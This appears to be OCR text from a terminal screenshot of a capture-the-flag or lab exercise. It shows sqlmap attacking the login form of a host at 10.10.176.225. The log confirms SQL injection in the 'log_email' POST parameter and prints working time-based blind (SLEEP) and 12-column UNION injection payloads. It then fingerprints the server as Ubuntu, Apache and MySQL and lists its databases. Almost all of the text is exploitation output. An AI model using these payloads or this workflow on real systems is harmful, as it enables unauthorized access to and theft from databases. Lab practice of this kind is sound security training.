 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] Y
[13:11:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:11:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
got a 302 redirect to 'http://10.10.176.225/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/
N] N
[13:11:30] [INFO] target URL appears to be UNION injectable with 12 columns
[13:11:32] [INFO] POST parameter 'log_email' is 'Generic UNION query (NULL) - 1 to 20 columns' injectab
le
POST parameter 'log_email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: log_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: log_email=QdVt' AND (SELECT 5235 FROM (SELECT(SLEEP(5)))KVJE) AND 'RTWx'='RTWx&log_passwor
d=tvmp&login_button=Login
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: log_email=QdVt' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7171,0x4645575a615647744851
4476766e526a6f6b7a53534743544e546e484747646176757a714a69546e,0x7162766b71),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL-- -&log_password=tvmp&login_button=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[13:11:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[13:11:33] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] social
[*] sys